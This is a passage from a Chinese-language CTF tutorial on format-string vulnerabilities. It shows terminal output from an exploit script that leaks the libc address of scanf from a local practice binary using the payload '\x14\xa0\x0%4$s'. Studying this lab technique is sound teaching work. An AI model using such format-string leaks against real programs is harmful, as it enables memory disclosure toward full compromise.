 同时，在我们运行的terminal下
➜  leakmemory git:(master) ✗ python exploit.py
[+] Starting local process './leakmemory': pid 65363
[*] '/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/fmtstr/example/leakmemory/leakmemory'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x804a014 scanf@got
\x14\xa0\x0%4$s
[*] running in new terminal: /usr/bin/gdb -q  "/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/fmts
[+] Waiting for debugger: Done
0xf76280c0 scanf的地址
[*] Switching to interactive mode
[*] Process './leakmemory' stopped with exit code 0 (pid 65363)
[*] Got EOF while reading in interactiv
我们确实得到了scanf的地址。